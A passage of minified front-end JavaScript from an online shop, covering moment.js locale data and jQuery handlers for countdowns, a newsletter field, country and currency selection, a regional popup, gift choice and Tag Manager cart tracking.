},meridiem:function(a){return a>=6&&10>=a?" காலை":a>=10&&14>=a?" நண்பகல்":a>=14&&18>=a?" எற்பாடு":a>=18&&20>=a?" மாலை":a>=20&&24>=a?" இரவு":a>=0&&6>=a?" வைகறை":void 0},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"มกรา_กุมภา_มีนา_เมษา_พฤษภา_มิถุนา_กรกฎา_สิงหา_กันยา_ตุลา_พฤศจิกา_ธันวา".split("_"),weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),longDateFormat:{LT:"H นาฬิกา m นาที",L:"YYYY/MM/DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา LT",LLLL:"วันddddที่ D MMMM YYYY เวลา LT"},meridiem:function(a){return 12>a?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}),function(a){a(db)}(function(a){return a.lang("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM DD, YYYY LT"},calendar:{sameDay:"[Ngayon sa] LT",nextDay:"[Bukas sa] LT",nextWeek:"dddd [sa] LT",lastDay:"[Kahapon sa] LT",lastWeek:"dddd [huling linggo] LT",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};return a.lang("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(a){if(0===a)return a+"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return a+(b[c]||b[d]||b[e])},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("tzm-la",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var e={mm:"хвилина_хвилини_хвилин",hh:"година_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"};return"m"===d?c?"хвилина":"хвилину":"h"===d?c?"година":"годину":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_"),accusative:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_")},d=/D[oD]? *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")},d=/(\[[ВвУу]\]) ?dddd/.test(b)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(b)?"genitive":"nominative";return c[d][a.day()]}function f(a){return function(){return a+"о"+(11===this.hours()?"б":"")+"] LT"}}return a.lang("uk",{months:d,monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:e,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., LT",LLLL:"dddd, D MMMM YYYY р., LT"},calendar:{sameDay:f("[Сьогодні "),nextDay:f("[Завтра "),lastDay:f("[Вчора "),nextWeek:f("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return f("[Минулої] dddd [").call(this);case 1:case 2:case 4:return f("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:c,mm:c,h:"годину",hh:c,d:"день",dd:c,M:"місяць",MM:c,y:"рік",yy:c},meridiem:function(a){return 4>a?"ночі":12>a?"ранку":17>a?"дня":"вечора"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":case"w":case"W":return a+"-й";case"D":return a+"-го";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("uz",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"D MMMM YYYY, dddd LT"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("vn",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY LT",LLLL:"dddd, D MMMM [năm] YYYY LT",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah点mm",L:"YYYY-MM-DD",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY-MM-DD",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 600>c?"凌晨":900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:function(){return 0===this.minutes()?"[今天]Ah[点整]":"[今天]LT"},nextDay:function(){return 0===this.minutes()?"[明天]Ah[点整]":"[明天]LT"},lastDay:function(){return 0===this.minutes()?"[昨天]Ah[点整]":"[昨天]LT"},nextWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()-b.unix()>=604800?"[下]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},lastWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()<b.unix()?"[上]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},sameElse:"LL"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"周";default:return a}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1分钟",mm:"%d分钟",h:"1小时",hh:"%d小时",d:"1天",dd:"%d天",M:"1个月",MM:"%d个月",y:"1年",yy:"%d年"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah點mm",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"週";default:return a}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"一分鐘",mm:"%d分鐘",h:"一小時",hh:"%d小時",d:"一天",dd:"%d天",M:"一個月",MM:"%d個月",y:"一年",yy:"%d年"}})}),db.lang("en"),rb?(module.exports=db,cb(!0)):"function"==typeof define&&define.amd?define("moment",function(b,c,d){return d.config&&d.config()&&d.config().noGlobal!==!0&&cb(d.config().noGlobal===a),db}):cb()}).call(this);;$(document).ready(function(){let counter=setInterval(function(){$('.prod_countdown').each(function(){const to=$(this).attr('data-date');const now=moment().add(1,'hours');const diff=now.diff(to);if(parseInt(diff/1000)<0){let seconds=Math.abs(parseInt(diff/1000));let minutes_float=seconds/60;let minutes=parseInt(minutes_float);let diff_seconds=Math.abs(Math.round((minutes_float-minutes)*60));let hours_float=minutes/60;let hours=parseInt(hours_float);let diff_minutes=Math.abs(Math.round((hours_float-hours)*60));let days_float=hours/24;let days=Math.abs(parseInt(days_float));let diff_hours=Math.abs(Math.round((days_float-days)*24));diff_seconds=diff_seconds<10?'0'+diff_seconds:diff_seconds;diff_minutes=diff_minutes<10?'0'+diff_minutes:diff_minutes;diff_hours=diff_hours<10?'0'+diff_hours:diff_hours;$('.countdown_list.days .countdown_digit').text(days);$('.countdown_list.hrs .countdown_digit').text(diff_hours);$('.countdown_list.min .countdown_digit').text(diff_minutes);$('.countdown_list.sec .countdown_digit').text(diff_seconds);if($(this).hasClass('details')){if(days>1){$('.countdown_list.days .countdown_label_plu').css('display','inline');$('.countdown_list.days .countdown_label_sin').css('display','none');}else if(days==1){$('.countdown_list.days .countdown_label_plu').css('display','none');$('.countdown_list.days .countdown_label_sin').css('display','inline');}else{}
if(diff_hours>1){$('.countdown_list.hrs .countdown_label_plu').css('display','inline');$('.countdown_list.hrs .countdown_label_sin').css('display','none');}else if(diff_hours==1){$('.countdown_list.hrs .countdown_label_plu').css('display','none');$('.countdown_list.hrs .countdown_label_sin').css('display','inline');}else{}}}else{clearInterval(counter);$(this).parent().remove();}});},1000);});;$(document).ready(function(){resizeCatimg();setH1Position();});$(window).resize(function(){resizeCatimg();setH1Position();});$(document).on('click','.lnk_more',function(e){e.preventDefault();$('#category_description_short').hide();$('#category_description_full').show();$(this).hide();});function resizeCatimg()
{var div=$('.content_scene_cat div:first');if(div.css('background-image')=='none')
return;var image=new Image;$(image).load(function(){var width=image.width;var height=image.height;var ratio=parseFloat(height/width);var calc=Math.round(ratio*parseInt(div.outerWidth(false)));div.css('min-height',calc);});if(div.length)
image.src=div.css('background-image').replace(/url\("?|"?\)$/ig,'');}
function setH1Position(){if(window.outerWidth<992){$('h1.page-heading').prependTo('.only_in_mobile_version');}else{$('h1.page-heading').prependTo('.media-body');}};;$(document).ready(function(){$('#newsletter-input').on({focus:function(){if($(this).val()==placeholder_blocknewsletter||$(this).val()==msg_newsl)
$(this).val('');},blur:function(){if($(this).val()=='')
$(this).val(placeholder_blocknewsletter);}});var cssClass='alert alert-danger';if(typeof nw_error!='undefined'&&!nw_error)
cssClass='alert alert-success';if(typeof msg_newsl!='undefined'&&msg_newsl)
{$('#columns').prepend('<div class="clearfix"></div><p class="'+cssClass+'"> '+alert_blocknewsletter+'</p>');$('html, body').animate({scrollTop:$('#columns').offset().top},'slow');}});;$(document).ready(function(){$(document).on('click','.ecommium_category_select_option',function(){$(this).addClass('selected').siblings('.selected').removeClass('selected')
$('#'+$(this).attr('data_category_id')).fadeIn().addClass('selected').removeAttr('style').siblings('.selected').fadeOut().removeClass('selected');});});;$(document).ready(function(){$(document).on('click','.mcp-brand',function(){window.location.href=$(this).attr('data-url');});});;$(document).ready(function(){$("#mcls_countryselector").on('change',function(){var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_currency=$("#mcls_currencyselector option:selected").val();var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');setShippingInfo2(id_country,id_currency);setImgFlagPopupSelect();});$(document).on('change',"input[name='mcls_id_address']",function(){var id_zone=$(this).attr('data-idzone');var id_country=$(this).attr('data-idcountry');var id_currency=$("#mcls_currencyselector option:selected").val();setShippingInfo2(id_country,id_currency);});$(document).on('click','#mcls_update',function(){var id_currency=$("#mcls_currencyselector").val();if(typeof id_currency==="undefined")
{id_currency=selected_currency_id;}
var postdata={id_zone:$("#mcls_countryselector option:selected").attr('data-id_zone'),id_country:$("#mcls_countryselector option:selected").attr('data-id_country'),langurl:$("#mcls_languageselector option:selected").attr('data-href'),id_currency:id_currency};if($("input[name='mcls_id_address']").length>0){postdata.id_address=$("input[name='mcls_id_address']:checked").val();}
$.ajax({url:mcls_ajax_url,type:'post',data:postdata,success:function(data){document.location=postdata.langurl;}});});$(document).on('change','#mcls_currencyselector',function(){var id_currency=$("#mcls_currencyselector option:selected").val();if($("input[name='mcls_id_address']").length>0){var id_zone=$("input[name='mcls_id_address']:checked").attr('data-idzone');var id_country=$("input[name='mcls_id_address']:checked").attr('data-idcountry');}
else{var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');}
var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);});$(document).on('click','#mcls_popup_container',function(e){if(typeof e.target.id!=='undefined'&&['mcls_popup_container','mcls_close'].indexOf(e.target.id)!==-1){$("#mcls_popup_container").fadeOut(100);$("html").removeClass('mcls_hide');}});$(document).on('click','#mcls_nav, #mcls_footer, .mcls_resp_toggle',function(){setTimeout(function(){$("#mcls_countryselector, #mcls_languageselector, #mcls_currencyselector").chosen();setImgFlagPopupSelect();},50);$("#mcls_popup_container").fadeIn(100);if($(window).height()-$("#mcls_popup").height()>130){$("#mcls_popup").css('overflowY',false);}
else{$("#mcls_popup").css('overflowY','auto');}
$("html").addClass('mcls_hide');});$(document).on('click','.mcls_language_change',function(){$(this).hide();$("#mcls_selected_language").hide();$("#mcls_languageselector_cntnr").show();resizeChosen();});$(document).on('click','.mcls_currency_change',function(){$(this).hide();$("#mcls_selected_currency").hide();$("#mcls_currencyselector_cntnr").show();resizeChosen();});});function resizeChosen(){$(".chosen-container").each(function(){$(this).attr('style','width: 100%');});}
function setShippingInfo(id_zone,id_currency)
{if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_carrierinfo[id_zone]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_carrierinfo[id_zone].price==0){var tprice=formatCurrency(mcls_carrierinfo[id_zone].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_carrierinfo[id_zone].delay);$("#mcls_shippinginfo").show();}
function setShippingInfo2(id_country,id_currency){if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_currencyinfo[id_country]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_currencyinfo[id_country].price==0){var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_currencyinfo[id_country].delay);$("#mcls_shippinginfo").show();}
function setImgFlagPopupSelect()
{var iso_flag=$("#mcls_countryselector option:selected").attr('data-flag');$("#mcls_countryselector_chosen a img").remove();if(iso_flag!==undefined)
{$("<img src='"+mcls_flagurl+"blank.gif' alt='' title='' class='flag flag-"+iso_flag+"' />").insertBefore("#mcls_countryselector_chosen a span");}};;$(document).ready(function(){$(document).on('click','.mcls_link',function(){mcls_canarias_send($(this).attr('data-d'));});setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}
if($('body').attr('id')=='product'&&$('.mcls_canarias_container').length==0){$.ajax({url:mcls_canarias_ajax_url,type:'post',data:{ajax:1,d:'check'},dataType:'json',success:function(data){if(data.show&&data.html){$('body').append(data.html);setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}}}});}});function mcls_canarias_send(d){let postdata={ajax:1,d:d};if(d=='no'){$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
$.ajax({url:mcls_canarias_ajax_url,type:'post',data:postdata,dataType:'json',success:function(data){if(!data.error){if(data.redirect){if(window.location.href.includes(".html")){window.location.replace(window.location.href.split(".html")[0]+".html");}else{window.location.replace(window.location.href);}
$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
else{$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}}}});};;$(document).ready(function(){var goo_ajaxurl=$('.giftonorder_productgifts').find('input[name="goo_ajaxurl"]').val();$('ul.goo_prodlist li input').unbind('change').change(function(){$.ajax({type:'POST',url:goo_ajaxurl,async:true,cache:false,dataType:"json",data:'ajax=true&id_product='+id_product+'&giftonorder_select_gift='+$("ul.goo_prodlist li input[name='"+$(this).attr('name')+"']:checked").val()+'&token='+static_token,success:function(jsonData,textStatus,jqXHR)
{},error:function(XMLHttpRequest,textStatus,errorThrown)
{}});return false;});});;function getIdProdForDataLayer(id_prod,id_prod_attr)
{if(product_identifier=="idprod")
{return product_id_prefix+id_prod;}
else
{var custom_idprod=id_prod;if(product_identifier.indexOf("langiso")===0)
{custom_idprod=cod_lang+"-"+custom_idprod;}
if(product_identifier.indexOf("countryiso")===0)
{custom_idprod=country_iso+"-"+custom_idprod;}
if(product_identifier.indexOf("idprodatrr")>0&&id_prod_attr>0)
custom_idprod+="_"+id_prod_attr;custom_idprod=product_id_prefix+custom_idprod;return custom_idprod;}}
var cdcGtm={addToCart:function(product_id,attribute_id,qtity,addedFromProductPage,callerElement){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;var product={'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}
if(addedFromProductPage){var productContainer=$('#product');if(productContainer.length){var pname=productContainer.find('h1').first().text();var pprice=productContainer.find('#our_price_display').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}else{var productContainer=$(callerElement).closest('.product-container');if(productContainer.length){var pname=productContainer.find('.product-name').first().prop('title');var pprice=productContainer.find('.product-price').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}
if(pname){product['name']=pname;}
if(pprice>0){product['price']=""+pprice;}
var dlAddToCart={'event':'addToCart','ecommerce':{'add':{'products':[product]}},'netCore':{'product':[]}};if(typeof dataLayer[0]!=='undefined'&&typeof dataLayer[0].ecommerce!=='undefined'&&typeof dataLayer[0].ecommerce.currencyCode!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=dataLayer[0].ecommerce.currencyCode;}else if(typeof currency!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=currency['iso_code'];}
$.ajax({url:'/_scripts/ajaxGetAddToCartData.php?token=7ykQNbccfJuC2a9Gd7C07Mtl0Mx4YGfTjuFwovy1zxOBuEjbdI&debug',method:'POST',dataType:"json",data:{action:'getaddtocartdata',id_product:product_id,id_product_attribute:attribute_id,quantity:qtity},success:function(response){if(response.success){var product_data={'prid':response.data.prid,'product_title':response.data.product_title,'brand':response.data.brand,'category':response.data.category,'variant_id':response.data.variant_id,'price':response.data.price,'price_euros':response.data.price_euros,'prqt':response.data.prqt,'is_in_stock':response.data.is_in_stock,'product_image':response.data.product_image,'product_url':response.data.product_url,'language':response.data.language,'currency':response.data.currency}
